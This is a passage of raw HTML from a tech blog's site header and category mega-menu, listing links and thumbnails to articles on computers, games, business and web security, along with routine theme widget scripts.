			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69712df28c1c5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69712df28c1c5" ><script>var block_td_uid_2_69712df28c1c5 = new tdBlock();
block_td_uid_2_69712df28c1c5.id = "td_uid_2_69712df28c1c5";
block_td_uid_2_69712df28c1c5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69712df28c1c5_rand","tdc_css_class":"td_uid_2_69712df28c1c5_rand","tdc_css_class_style":"td_uid_2_69712df28c1c5_rand_style"}';
block_td_uid_2_69712df28c1c5.td_column_number = "3";
block_td_uid_2_69712df28c1c5.block_type = "td_block_mega_menu";
block_td_uid_2_69712df28c1c5.post_count = "4";
block_td_uid_2_69712df28c1c5.found_posts = "461";
block_td_uid_2_69712df28c1c5.header_color = "";
block_td_uid_2_69712df28c1c5.ajax_pagination_infinite_stop = "";
block_td_uid_2_69712df28c1c5.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_69712df28c1c5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69712df28c1c5" id="td_uid_3_69712df290731" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_4_69712df290779" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_5_69712df2907a2" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_6_69712df2907c5" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_7_69712df2907e6" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_8_69712df290816" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_9_69712df290836" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_69712df28c1c5"  id="td_uid_10_69712df290855" data-td_block_id="td_uid_2_69712df28c1c5" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_69712df28c1c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69712df28c1c5" data-td_block_id="td_uid_2_69712df28c1c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69712df28c1c5" data-td_block_id="td_uid_2_69712df28c1c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69712df2948aa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69712df2948aa" ><script>var block_td_uid_11_69712df2948aa = new tdBlock();
block_td_uid_11_69712df2948aa.id = "td_uid_11_69712df2948aa";
block_td_uid_11_69712df2948aa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69712df2948aa_rand","tdc_css_class":"td_uid_11_69712df2948aa_rand","tdc_css_class_style":"td_uid_11_69712df2948aa_rand_style"}';
block_td_uid_11_69712df2948aa.td_column_number = "3";
block_td_uid_11_69712df2948aa.block_type = "td_block_mega_menu";
block_td_uid_11_69712df2948aa.post_count = "4";
block_td_uid_11_69712df2948aa.found_posts = "10";
block_td_uid_11_69712df2948aa.header_color = "";
block_td_uid_11_69712df2948aa.ajax_pagination_infinite_stop = "";
block_td_uid_11_69712df2948aa.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_69712df2948aa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69712df2948aa" id="td_uid_12_69712df296c9f" data-td_block_id="td_uid_11_69712df2948aa" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_69712df2948aa"  id="td_uid_13_69712df296cf4" data-td_block_id="td_uid_11_69712df2948aa" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_69712df2948aa"  id="td_uid_14_69712df296d1b" data-td_block_id="td_uid_11_69712df2948aa" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_69712df2948aa"  id="td_uid_15_69712df296d38" data-td_block_id="td_uid_11_69712df2948aa" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_69712df2948aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69712df2948aa" data-td_block_id="td_uid_11_69712df2948aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69712df2948aa" data-td_block_id="td_uid_11_69712df2948aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69712df299983_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69712df299983" ><script>var block_td_uid_16_69712df299983 = new tdBlock();
block_td_uid_16_69712df299983.id = "td_uid_16_69712df299983";
block_td_uid_16_69712df299983.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69712df299983_rand","tdc_css_class":"td_uid_16_69712df299983_rand","tdc_css_class_style":"td_uid_16_69712df299983_rand_style"}';
block_td_uid_16_69712df299983.td_column_number = "3";
block_td_uid_16_69712df299983.block_type = "td_block_mega_menu";
block_td_uid_16_69712df299983.post_count = "4";
block_td_uid_16_69712df299983.found_posts = "175";
block_td_uid_16_69712df299983.header_color = "";
block_td_uid_16_69712df299983.ajax_pagination_infinite_stop = "";
block_td_uid_16_69712df299983.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_69712df299983);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_69712df299983" id="td_uid_17_69712df29c73d" data-td_block_id="td_uid_16_69712df299983" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_69712df299983"  id="td_uid_18_69712df29c78d" data-td_block_id="td_uid_16_69712df299983" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_69712df299983"  id="td_uid_19_69712df29c7b5" data-td_block_id="td_uid_16_69712df299983" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_69712df299983"  id="td_uid_20_69712df29c7d4" data-td_block_id="td_uid_16_69712df299983" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_69712df299983"  id="td_uid_21_69712df29c7fd" data-td_block_id="td_uid_16_69712df299983" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_69712df299983"  id="td_uid_22_69712df29c825" data-td_block_id="td_uid_16_69712df299983" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_69712df299983 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69712df299983" data-td_block_id="td_uid_16_69712df299983"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69712df299983" data-td_block_id="td_uid_16_69712df299983"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_69712df29e775_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_69712df29e775" ><script>var block_td_uid_23_69712df29e775 = new tdBlock();
block_td_uid_23_69712df29e775.id = "td_uid_23_69712df29e775";
block_td_uid_23_69712df29e775.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_69712df29e775_rand","tdc_css_class":"td_uid_23_69712df29e775_rand","tdc_css_class_style":"td_uid_23_69712df29e775_rand_style"}';
block_td_uid_23_69712df29e775.td_column_number = "3";
block_td_uid_23_69712df29e775.block_type = "td_block_mega_menu";
block_td_uid_23_69712df29e775.post_count = "5";
block_td_uid_23_69712df29e775.found_posts = "27";
block_td_uid_23_69712df29e775.header_color = "";
block_td_uid_23_69712df29e775.ajax_pagination_infinite_stop = "";
block_td_uid_23_69712df29e775.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_69712df29e775);
</script><div id=td_uid_23_69712df29e775 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
